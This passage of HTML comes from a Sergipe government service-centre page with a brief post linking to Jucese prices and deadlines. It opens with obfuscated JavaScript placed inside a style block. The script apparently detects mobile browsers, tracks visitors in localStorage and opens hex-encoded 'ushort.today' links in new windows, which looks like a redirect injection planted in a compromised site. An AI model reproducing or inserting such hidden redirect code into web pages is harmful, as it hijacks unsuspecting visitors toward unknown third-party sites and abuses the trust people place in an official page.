g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a{color:#01bfe7}a .owp-icon use{stroke:#01bfe7}#scroll-top{background-color:#dd3333}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body 
	  class="post-template-default single single-post postid-6945 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-ceac post-in-category-ceac-lagarto post-in-category-ceac-on post-in-category-orgaos post-in-category-servicos-online page-header-disabled elementor-default elementor-kit-7189 elementor-page-6517" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6359" class="elementor elementor-6359 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec976db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec976db" data-element_type="section" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f51e776" data-id="4f51e776" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cccc62c logo elementor-widget elementor-widget-image" data-id="cccc62c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ceac.se.gov.br">
							<img width="1080" height="600" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png 1080w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-300x167.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-1024x569.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-768x427.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8c30fd" data-id="d8c30fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdc1de8 elementor-widget elementor-widget-image" data-id="fdc1de8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://sead.se.gov.br/">
							<img width="300" height="146" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1024x497.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-768x372.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1536x745.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-2048x993.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f8dd4a" data-id="1f8dd4a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ba2faa6 logo elementor-widget elementor-widget-image" data-id="4ba2faa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/">
							<img width="505" height="204" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png 505w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe-300x121.png 300w" sizes="(max-width: 505px) 100vw, 505px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-175bd658" data-id="175bd658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-339211db elementor-nav-menu__align-center elementor-nav-menu--stretch roblox elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="339211db" data-element_type="widget" id="header" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="6517" class="elementor elementor-6517 elementor-location-single post-6945 post type-post status-publish format-standard hentry category-ceac category-ceac-lagarto category-ceac-on category-orgaos category-servicos-online entry" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6be19811 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6be19811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76f594ea" data-id="76f594ea" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8d63e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e8d63e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3085dc1" data-id="3085dc1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbfc631 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bbfc631" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">PREÇOS E PRAZOS- JUCESE</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-99568fd elementor-widget elementor-widget-post-info" data-id="99568fd" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-38e7f71 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.ceac.se.gov.br/2021/05/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										maio 18, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5ef8849 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										7:16 pm					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b67e352 elementor-widget elementor-widget-theme-post-content" data-id="b67e352" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Para saber mais sobre preços e prazos praticados pela Jucese, <a href="https://www.jucese.se.gov.br/index.php/precos-e-prazos/">clique aqui.</a><br />
